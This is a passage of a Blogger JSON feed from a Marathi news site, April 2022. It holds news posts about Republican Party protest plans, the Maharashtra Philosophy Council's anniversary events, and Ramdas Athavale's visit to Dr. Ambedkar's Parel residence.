उपस्थित होते.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eराज्य सरकार मध्ये मागासवर्गीयां चे नोकरी मधील अनुशेष भरून काढावा; भूमिहीनांना प्रत्येकी 5 एकर जमीन द्यावी; 2019 पर्यंत च्या झोपड्यांना कायदेशीर मान्यता द्यावी; प्रमोशन मध्ये एस सी एस टी वर्गाला रिझर्वेशन देण्यात यावे; मराठा समाजाला आरक्षण द्यावे; स्थानिक स्वराज्य संस्थांमध्ये ओबीसी प्रवर्गाचे आरक्षण लागू करण्यात यावे या सह विविध मागण्यांसाठी रिपब्लिकन पक्षातर्फे येत्या दि.10 मे रोजी राज्यभर सर्व तहसील आणि जिल्हाधिकारी कार्यालयांवर निदर्शने ;मोर्चे\u0026nbsp; आंदोलन करण्यात येणार असल्याचा निर्णय आज रिपाइं च्या राज्य कार्यकारिणी बैठकीत घेण्यात आला असल्याची माहिती ना रामदास आठवले यांनी दिली.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eरिपब्लिकन पक्षाची सभासद नोंदणी मोहीम पूर्ण करून येत्या दि.15 जून पर्यंत सभासद शुल्क पक्षाच्या मुंबईतील केंद्रीय कार्यालयात\u0026nbsp; जमा करण्यात यावे असा अंतीम आदेश ना रामदास आठवले यांनी आज जाहीर केला.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.middlepathnews.com\/feeds\/3482491014204292166\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/04\/ProtestactivelyagainstRajThackeraysstanceagainstbells-UnionMinisterofStateRamdasAthavaleappealstoRepublicanactivists.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/3482491014204292166"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/3482491014204292166"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/04\/ProtestactivelyagainstRajThackeraysstanceagainstbells-UnionMinisterofStateRamdasAthavaleappealstoRepublicanactivists.html","title":"राज ठाकरे यांच्या भोंग्यांविरुद्धच्या भूमिकेला कृतिशील विरोध करा - केंद्रियराज्यमंत्री रामदास आठवले यांचे रिपब्लिकन कार्यकर्त्यांना आवाहन"}],"author":[{"name":{"$t":"सम्यक मिलिंद सर्पे"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14181337299560760210"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-LvoAyLOb2KUvRFbGZ2pU0ha8WMkm_PNh8e9w7_mGKa6w_QvW3K5VcA-dntFn7mTYETz4UccfUdQJ5pKzBmjBFcgcg1Kt5ow93K02Z-Ams7PcmMxNSMVupnuYbe10Ko\/s220\/smyak.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh89HecAeNHFZ4yfsaaZ7kZ0EfRbcX3Ug-UPbgD6qEruXqp2S22iOX2ZOaBtaUTjOjMnicaTTJ6OBv-FQM0xmptuerJfWNY6MvC3pDN_J6R1OT2np8Q6rWYq60xI-1y4cxgnrT38TSrrfRl1PDo3mjF_-gLNwIEgf9GmEWCKK2qulHjwlUeAdNWI_iYRw\/s72-c\/FB_IMG_1650718687755.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731.post-156346505985692374"},"published":{"$t":"2022-04-22T04:26:00.002-07:00"},"updated":{"$t":"2022-04-22T04:26:55.223-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"राज्य"}],"title":{"type":"text","$t":"महाराष्ट्र तत्त्वज्ञान परिषदेच्या वर्धापन दिनानिमित्त विविध कार्यक्रम संपन्न"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMDoB1Aure8U_ZvCsB1w_yy2ai1pcrl-x_H_DWx-Mxus0prcd0ozvUUS46OS09SQeG8dNnFasMvqNHoPDFfMv6BOzihFilZKJ2Riyuoxat_cinnn8A8RODvcGpuc256upDYnGJuaEHHdv2PhydkC3O8zQuf0ZQZiG-ermEt3btJFrK0HoAm4AN4BXUUQ\/s1999\/IMG_20220422_130013.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1999\" data-original-width=\"1500\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMDoB1Aure8U_ZvCsB1w_yy2ai1pcrl-x_H_DWx-Mxus0prcd0ozvUUS46OS09SQeG8dNnFasMvqNHoPDFfMv6BOzihFilZKJ2Riyuoxat_cinnn8A8RODvcGpuc256upDYnGJuaEHHdv2PhydkC3O8zQuf0ZQZiG-ermEt3btJFrK0HoAm4AN4BXUUQ\/s320\/IMG_20220422_130013.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003Eमुंबई:\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eमहाराष्ट्र तत्त्वज्ञान परिषदेला दिनांक 18 एप्रिल 2022 रोजी 36 वर्ष पूर्ण झाले आहेत. या वर्धापन दिनाचे औचित्य साधून महाराष्ट्र तत्त्वज्ञान परिषदेच्या वतीने दिनांक 12 ते 18 एप्रिल 2022 या दरम्यान विविध कार्यक्रमांचे आयोजन करण्यात आले.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; महाराष्ट्र तत्त्वज्ञान परिषदेची स्थापना सन 1986 साली कोल्हापुर येथे करण्यात आली. परिषद स्थापनेच्या उद्दिष्टानुसार तत्वज्ञान विषयाच्या अभिवृत्तीसाठी प्रयत्न करणे, त्याचप्रमाणे समाजाच्या सर्व स्तरात तत्त्वज्ञानाविषयी आस्था, आवड, अभिरुची निर्माण करून ती दृढ करणे, त्यासाठी प्रयत्न व उपाय योजने करणे या हेतूने या वर्षीच्या वर्धापन दिनाचे औचित्य साधून विविध कार्यक्रमांचे आयोजन करण्यात आले होते. ज्यात दिनांक 12 एप्रिल 2022 रोजी महाराष्ट्र तत्त्वज्ञान परिषद आणि संभाजीराव केंद्रे महाविद्यालय जळकोट जिल्हा लातूर यांच्या संयुक्त विद्यमाने \"स्त्री संत साहित्यातील तत्वज्ञान व मानवी जीवन\" या विषयावर ऑनलाइन एक दिवसीय राज्यस्तरीय चर्चासत्र आयोजित केले होते. या चर्चासत्राचे प्रमुख पाहुणे तथा वक्ते म्हणून महाराष्ट्र राज्य साहित्य व संस्कृती मंडळाचे अध्यक्ष डॉ. सदानंद मोरे उपस्थित होते. तर महाविद्यालयाचे प्राचार्य डॉ. बी.टी. लहाने अध्यक्ष म्हणून उपस्थित होते.\u0026nbsp; यावेळी मतपचे अध्यक्ष डॉ सुनीलदत्त गावरे यांची विशेष उपस्थिती होती. हा कार्यक्रम यशस्वी करण्यासाठी डॉ. माधव कांबळे यांनी विशेष परिश्रम घेतले.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; बुधवार दिनांक 13 एप्रिल 2022 रोजी महाराष्ट्रातील सर्व विद्यार्थ्यांसाठी ऑनलाइन वक्तृत्व स्पर्धा आयोजित केली होती. या स्पर्धेमध्ये एकूण 47 विद्यार्थ्यांनी आपला सहभाग नोंदविला. स्पर्धेसाठी गौतम बुद्धाचे जीवनविषयक तत्त्वज्ञान, मॅनेजमेंट गुरु: छत्रपती शिवाजी महाराज, नई तालीम: महात्मा गांधींचे जीवन विषयक तत्वज्ञान, डॉ. बाबासाहेब आंबेडकरांचे धर्म विषयक तत्वज्ञान, महात्मा ज्योतिबा फुले यांचे समतेचे तत्त्वचिंतन या विषयावर स्पर्धक विद्यार्थ्यांनी आपले सादरीकरण केले. या स्पर्धेमध्ये श्री. रोहित झोटिंग\u0026nbsp; विद्यावर्धिनी सभेचे कला वाणिज्य विज्ञान महाविद्यालय धुळे याने प्रथम क्रमांक मिळविला. कु. सावनी माने परशुराम भाऊ महाविद्यालय पुणे हिने द्वितीय क्रमांक मिळविला. तर कु. श्रेया सबनीस परशुरामभाऊ महाविद्यालय पुणे या विद्यार्थिनीने तृतीय क्रमांक मिळविला. या स्पर्धेचे समन्वयक म्हणून डॉ. बाजीराव पाटील व विजय शेडगे यांनी काम पाहिले.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;दिनांक 14 एप्रिल 2022 रोजी डॉ. बाबासाहेब आंबेडकर जयंतीनिमित्त तर्कशास्त्र आणि तत्त्वज्ञान विभाग आबासाहेब गरवारे कॉलेज, पुणे आणि महाराष्ट्र तत्त्वज्ञान परिषद यांच्या संयुक्त विद्यमाने डॉ. बाबासाहेब आंबेडकर यांचे धर्मचिंतन या विषयावर विशेष ऑनलाइन व्याख्यान आयोजित करण्यात आले. या व्याख्यानासाठी प्रमुख वक्ते म्हणून डॉ. महेश देवकर विभाग प्रमुख पाली आणि बौद्ध अध्ययन विभाग सावित्रीबाई फुले पुणे विद्यापीठ यांनी आपले विचार व्यक्त केले. तर अध्यक्षस्थानी डॉ. पी. बी. बुचडे आबासाहेब गरवारे महाविद्यालय हे उपस्थित होते. या कार्यक्रमाचे संयोजन तर्कशास्त्र आणि तत्त्वज्ञान विभाग प्रमुख डॉ. प्रदीपकुमार माने यांनी केले.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; दिनांक 15 एप्रिल 2022 रोजी विद्यार्थ्यांसाठी तत्वज्ञानातील जीव, आत्मा\u0026nbsp; ईश्वर इत्यादी संकल्पनेवर पाच मिनिटांची व्हिडीओ क्लिप स्पर्धा घेण्यात आली. या स्पर्धेत कु. आरती काटेकर हिचा प्रथम क्रमांक, कु.निकिता पाटील द्वितीय क्रमांक, तर कु.वैष्णवी कारणीक हीचा तृतीय क्रमांक आला. या स्पर्धांचे संयोजन डॉ.संगीता पांडे व प्रा.आभा बागाईतकर यांनी केले.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; दिनांक 16 एप्रिल 2022 रोजी \"महाराष्ट्र तत्त्वज्ञान परिषदेच्या आजी व माजी पदाधिकाऱ्यांचे हितगुज\" हा कार्यक्रम मतपचे अध्यक्ष डॉ. सुनीलदत्त गवरे यांच्या अध्यक्षतेखाली आयोजित करण्यात आला होता. तत्त्वज्ञान विषयाचा विस्तार व विकास कशा पद्धतीने करता येईल या विषयावर ज्येष्ठ प्राध्यापकांनी आपली मते व्यक्त केली. यामध्ये डॉ. बी. आर. जोशी, डॉ. नागोराव कुंभार, डॉ. प्रदीप गोखले डॉ. शर्मिला वीरकर, डॉ. शुभदा जोशी, डॉ. गौरी भागवत, डॉ. भाऊसाहेब काळे, डॉ. विजय कांची आदि तत्त्वज्ञान प्रेमींनी चर्चा केली. या कार्यक्रमाचे संयोजक म्हणून डॉ. सुनीलदत्त गवरे व डॉ. वेदप्रकाश डोणगावकर यांनी काम पाहिले. अशा या कार्यक्रम घेण्यामागचा हेतू काय आहे याविषयी डॉ. वेदप्रकाश डोणगावकर यांनी आपल्या प्रास्ताविकातून सांगितले. कार्यक्रमाचे सूत्रसंचालन परिषदेचे सदस्य प्रा. पुरुषोत्तम वानखेडे यांनी केले. तर आभार प्रा. आभा बागाईतकर यांनी मानले.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;दिनांक 17 एप्रिल 2022 रोजी \"संत ज्ञानदेवांचे जीवनविषयक तत्त्वज्ञान\" या विषयावर महाराष्ट्र तत्त्वज्ञान परिषद आणि अगस्ती कला वाणिज्य व दादासाहेब रूपवते विज्ञान महाविद्यालय अकोले यांच्या संयुक्त विद्यमाने ऑनलाईन वेबिनार आयोजित केले होते. या वेबिनारचे प्रमुख पाहुणे मा. श्री. कैलास येवले संत साहित्याचे अभ्यासक, आळंदी यांनी संत ज्ञानदेवांचे जीवनविषयक तत्त्वज्ञान या विषयावर आपले विचार व्यक्त केले. तर कार्यक्रमाच्या अध्यक्षस्थानी अगस्ती महाविद्यालयाचे प्राचार्य डॉ. भास्कर शेळके उपस्थित होते. यावेळी मतपचे अध्यक्ष डॉ. सुनीलदत्त गवरे यांची विशेष उपस्थिती होती.\u0026nbsp; या कार्यक्रमाचे संयोजन तत्त्वज्ञान विभाग प्रमुख डॉ. विजयकुमार शेडगे व डॉ. धनराज हाडोळे यांनी केले.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;दिनांक 18 एप्रिल 2022 रोजी महाराष्ट्र तत्त्वज्ञान परिषदेच्या वतीने प्रोफेसर डॉ. सुनील कुलकर्णी, हिंदी विभाग प्रमुख, कवयित्री बहिणाबाई चौधरी उत्तर महाराष्ट्र विद्यापीठ, जळगाव यांचे \"संत विचारांची सामाजिक फलश्रुती\" या विषयावर ऑनलाईन व्याख्यान आयोजित केले होते. याप्रसंगी ज्येष्ठ विचारवंत डॉ. नागोराव कुंभार यांनीही प्रमुख पाहुणे म्हणून मार्गदर्शनपर मनोगत व्यक्त केले. कार्यक्रमाच्या अध्यक्षस्थानी महाराष्ट्र तत्त्वज्ञान परिषदेचे अध्यक्ष डॉ. सुनीलदत्त गवरे उपस्थित होते. या कार्यक्रमाचे संयोजन तथा प्रास्ताविक मतपचे कार्याध्यक्ष डॉ. अमन बगाडे यांनी केले. कार्यक्रमातील प्रमुख वक्त्यांचा परिचय परिषदेचे कार्यवाह डॉ. बाळासाहेब मुळीक यांनी करून दिला. कार्यक्रमाचे सूत्रसंचालन परिषदेचे कार्यवाह डॉ. प्रदीपकुमार माने यांनी केले. तर आभार सदस्य डॉ. नवनाथ रासकर यांनी मानले. या वर्धापन दिन साप्ताहिक कार्यक्रमाची सांगता प्रा. आभा बागाईतकर यांनी पसायदानाने केला.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;या वर्धापन दिन सप्ताह साजरा करण्यासाठी महाराष्ट्र तत्त्वज्ञान परिषदेचे अध्यक्ष डॉ. सुनील दत्त\u0026nbsp; गवरे, कार्याध्यक्ष डॉ. अमन बगाडे, उपाध्यक्ष डॉ. संगीता पांडे व डॉ. वेदप्रकाश डोणगावकर, खजिनदार डॉ. ज्ञानदेव उपाडे, कार्यवाहक डॉ. बाळासाहेब मुळीक, डॉ. माधव कांबळे, डॉ. प्रदीपकुमार माने परिषदेचे सदस्य डॉ. नवनाथ रासकर, डॉ. विजय शेडगे, प्रा. पुरुषोत्तम वानखेडे, प्रा. सायरा मुलानी, ले. प्रा अनघा पाध्ये, डॉ. बाजीराव पाटील, प्रा. राम गव्हाणे, प्रा. आभा बागाईतकर यांनी विशेष परिश्रम घेतले. या कार्यक्रमाचा महाराष्ट्रातील विविध महाविद्यालयातील व विद्यापीठातील 1500 विद्यार्थी व प्राध्यापकांनी लाभ घेतला.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.middlepathnews.com\/feeds\/156346505985692374\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/04\/VariousProgramsHeldOnTheoccasionoftheanniversaryofMaharashtraPhilosophyCouncil.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/156346505985692374"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/156346505985692374"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/04\/VariousProgramsHeldOnTheoccasionoftheanniversaryofMaharashtraPhilosophyCouncil.html","title":"महाराष्ट्र तत्त्वज्ञान परिषदेच्या वर्धापन दिनानिमित्त विविध कार्यक्रम संपन्न"}],"author":[{"name":{"$t":"सम्यक मिलिंद सर्पे"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14181337299560760210"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-LvoAyLOb2KUvRFbGZ2pU0ha8WMkm_PNh8e9w7_mGKa6w_QvW3K5VcA-dntFn7mTYETz4UccfUdQJ5pKzBmjBFcgcg1Kt5ow93K02Z-Ams7PcmMxNSMVupnuYbe10Ko\/s220\/smyak.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMDoB1Aure8U_ZvCsB1w_yy2ai1pcrl-x_H_DWx-Mxus0prcd0ozvUUS46OS09SQeG8dNnFasMvqNHoPDFfMv6BOzihFilZKJ2Riyuoxat_cinnn8A8RODvcGpuc256upDYnGJuaEHHdv2PhydkC3O8zQuf0ZQZiG-ermEt3btJFrK0HoAm4AN4BXUUQ\/s72-c\/IMG_20220422_130013.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731.post-4024375497087935204"},"published":{"$t":"2022-04-15T05:52:00.000-07:00"},"updated":{"$t":"2022-04-15T05:52:27.283-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"राज्य"}],"title":{"type":"text","$t":"डॉ.बाबासाहेब आंबेडकरांच्या परेल मधील ऐतिहासिक निवासस्थानी केंद्रियराज्यमंत्री रामदास आठवले यांनी दिली भेट"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQo_M0hp7TjDVXG7KMvQ7r8-nD3wgyjveIoNGkxkL5Uw2knNNJ1fYE9dvT01BBtOq89cbDG9eJYxHW_eu3ikyU3roGSa7dce4T-V6fCZly32N5hA3f48VIrG8Nj0-IsCSpKMwb4ItlVxdCWlnFrJRklWEXIgq92h-xqJUUtQab915TpUw2TfgyG833_w\/s1080\/FB_IMG_1650026800704.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1080\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQo_M0hp7TjDVXG7KMvQ7r8-nD3wgyjveIoNGkxkL5Uw2knNNJ1fYE9dvT01BBtOq89cbDG9eJYxHW_eu3ikyU3roGSa7dce4T-V6fCZly32N5hA3f48VIrG8Nj0-IsCSpKMwb4ItlVxdCWlnFrJRklWEXIgq92h-xqJUUtQab915TpUw2TfgyG833_w\/s320\/FB_IMG_1650026800704.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003Eमुंबई दि. 15 - भारतीय संविधानाचे शिल्पकार महामानव डॉ.बाबासाहेब आंबेडकरांचे परेल दामोदर हॉल\u0026nbsp; जवळील बी आय टी चाळीतील खोली क्र.50 आणि 51 या\u0026nbsp; ऐतिहासिक\u0026nbsp; निवासस्थानी आज रिपब्लिकन पक्षाचे राष्ट्रीय अध्यक्ष केंद्रीय सामाजिक न्याय राज्यमंत्री ना रामदास आठवले यांनी भेट देऊन महामानव डॉ बाबासाहेब आंबेडकरांच्या प्रतिमेस पुष्पहार अर्पण करून विनम्र अभिवादन केले.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eयावेळी ना.रामदास आठवले यांच्या समवेत रिपाइं चे राष्ट्रीय सरचिटणीस अविनाश महातेकर यांनी ही निवासस्थानी भेट दिली\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eसातारा येथुन 1912 मध्ये डॉ बाबासाहेब आंबेडकर यांच्या वडिलांसमवेत मुंबईत परेल येथील निवासस्थानी राहावयास आले. सन 1912 ते सन 1934 पर्यंत 22 वर्षे डॉ.बाबासाहेब आंबेडकर या निवासस्थानी राहिले. या निवासस्थानी छत्रपती शाहू महाराजांनी डॉ बाबासाहेब आंबेडकरांची भेट घेतली होती. त्यामुळे या ऐतिहासिक\u0026nbsp; निवासस्थानाचे राष्ट्रीय स्मारक करण्याची मागणी आंबेडकरी जनतेतुन होत आहे.याबाबत 2 वर्षांपूर्वी मुख्यमंत्री उद्धव ठाकरे यांनी परेल मधील या निवसस्थानाला भेट देऊन डॉ बाबासाहेब आंबेडकरांचे निवासस्थान राष्ट्रीय स्मारक करणार असल्याची घोषणा केली होती.मात्र ही घोषणा हवेत विरली. प्रत्यक्षात राष्ट्रीय स्मारक करण्याबाबत राज्य सरकार कडून कोणतीही हालचाल करण्यात आली नाही.याबाबत चा निश्चित स्वरूप स्पष्ट करणारा शासन निर्णय सुद्धा काढण्यात आला नाही.त्यामुळे या निवसस्थानाला\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eडॉ बाबासाहेब आंबेडकरांच्या 131 व्या जयंतीचा उत्सव सुरू झाल्यानंतर दुसऱ्या दिवशी आज\u0026nbsp; दि.15 एप्रिल रोजी ना रामदास आठवले यांनी भेट देऊन डॉ बाबासाहेब आंबेडकरांचे निवासस्थान राष्ट्रीय स्मारक करण्याच्या मागणीचा पुनरुच्चार\u0026nbsp; केला. डॉ बाबासाहेब आंबेडकरांचे निवासस्थान राष्ट्रीय स्मारक करण्याच्या आश्वासनाकडे मुख्यमंत्री उद्धव ठाकरे यांचे दुर्लक्ष झाले असून या निवासस्थानाला राष्ट्रीय स्मारक करण्याची पूर्तता करावी तसेच पहिल्या टप्प्यात राष्ट्रीय स्मारकासाठी 50 कोटी निधीची तरतूद करावी यासाठी आपण मुख्यमंत्र्यांना पत्र पाठविणार असल्याचे ना. रामदास आठवले म्हणाले.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eडॉ बाबासाहेब आंबेडकरांचे निवासस्थान असलेल्या बी आय टी चाळ इमारत 100 वर्षांहून अधिक जुनी असून ही इमारत हेरीटेज दर्जाची आहे. या संपूर्ण इमारतीला हेरिटेज दर्जा देऊन इमारत राष्ट्रीय स्मारक करावी. त्यातील 80 कुटूंबांचे परेल मध्येच पुनवर्सन करावे अशी येथील स्थानिक रहिवासीयांची मागणी आहे.डॉ बाबासाहेब आंबेडकरांच्या खोली क्र.50 मध्ये\u0026nbsp; समता सैनिक दलाचे कमांडर दिवंगत कालिदास सखाराम ताडीलकर यांचे कुटुंबीय निवेदिता ताडीलकर कुटुंब\u0026nbsp; राहत असून क्र 51 च्या खोली मध्ये मुकुंदराव आंबेडकरांचे नातेवाईक भागूराम खैरे कुटुंब राहत आहे. या ऐतिहासिक इमारतीमधील रहिवासीयांचे बी आय टी चाळ समूह पुनर्विकासात पुनर्वसन करावे यासाठी राज्य शासनाच्या संबंधित अधिकाऱ्यांशी लवकरच बैठक घेणार असल्याचे ना रामदास आठवले म्हणाले.यावेळी रिपाइं चे जिल्हा अध्यक्ष सिद्धार्थ कासारे; सचिनभाई मोहिते; ऍड.आशाताई लांडगे; गौतम गायकवाड; आदी अनेक मान्यवर उपस्थित होते.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eखोली क्र.50 आणि रामदास आठवले\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eपरेल येथील बी आय टी चाळीतील खोली क्र.50 हे महामानव डॉ बाबासाहेब आंबेडकरांचे निवासस्थान होते.पिता रामजीबाबा यांनी डॉ बाबासाहेब आंबेडकरांना 50 क्रमांकाची खोली खास त्यांना अभ्यास करण्यासाठी घेतली होती.खोली क्र 51 चा स्वयंपाकघर म्हणून माता रमाई वापर करीत असत. डॉ बाबासाहेब आंबेडकर यांनी याच 50 क्रमांकाच्या खोलीत अभ्यास केला आणि अनेक क्रांतिकारी कार्य केले.50 नंबर च्या खोलीशी केंद्रियराज्यमंत्री रामदास आठवले यांचेही भावनिक अनोखे नाते आहे. योगायोग आहे की डॉ बाबासाहेब आंबेडकर ज्या खोलीत राहिले आणि आपले प्रारंभिक क्रांतीकारी काम करू शकले त्या खोलीचा क्रमांक 50 असून केंद्रीय राज्यमंत्री ना रामदास आठवले जेंव्हा शिक्षणासाठी मुंबईत आले त्यांना सिद्धार्थ विहार वसतिगृहात अभ्यासासाठी आणि राहण्यासाठी जी खोली मिळाली त्याचा क्रमांक 50 होता.दलित पँथर आणि भारतीय दलित पँथरच्या संघर्षमय क्रांतिकारी काळात संपूर्ण देशात वडाळा येथील सिद्धार्थ विहार\u0026nbsp; वसतीगृहाची 50 क्रमांकाची खोली प्रसिद्ध होती.रामदास आठवले यांचे 50 क्रमांकाची ती खोली भारतीय दलित पँथर चे केंद्रस्थान झाली होती याची आठवण आज परेल मधील डॉ. बाबासाहेब आंबेडकरांच्या 50 क्रमांकाच्या खोलीला भेट दिल्यानंतर व्यक्त केली.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.middlepathnews.com\/feeds\/4024375497087935204\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/04\/UnionMinisterofStateRamdasAthavalepaysacourtesycallonDr.BabasahebAmbedkarathishistoricresidenceinParel.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/4024375497087935204"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/4024375497087935204"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/04\/UnionMinisterofStateRamdasAthavalepaysacourtesycallonDr.BabasahebAmbedkarathishistoricresidenceinParel.html","title":"डॉ.बाबासाहेब आंबेडकरांच्या परेल मधील ऐतिहासिक निवासस्थानी केंद्रियराज्यमंत्री रामदास आठवले यांनी दिली भेट"}],"author":[{"name":{"$t":"सम्यक मिलिंद सर्पे"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14181337299560760210"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-LvoAyLOb2KUvRFbGZ2pU0ha8WMkm_PNh8e9w7_mGKa6w_QvW3K5VcA-dntFn7mTYETz4UccfUdQJ5pKzBmjBFcgcg1Kt5ow93K02Z-Ams7PcmMxNSMVupnuYbe10Ko\/s220\/smyak.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQo_M0hp7TjDVXG7KMvQ7r8-nD3wgyjveIoNGkxkL5Uw2knNNJ1fYE9dvT01BBtOq89cbDG9eJYxHW_eu3ikyU3roGSa7dce4T-V6fCZly32N5hA3f48VIrG8Nj0-IsCSpKMwb4ItlVxdCWlnFrJRklWEXIgq92h-xqJUUtQab915TpUw2TfgyG833_w\/s72-c\/FB_IMG_1650026800704.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731.post-81875320274445135"},"published":{"$t":"2022-04-14T23:35:00.004-07:00"},"updated":{"$t":"2022-04-14T23:51:58.209-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"राज्य"}]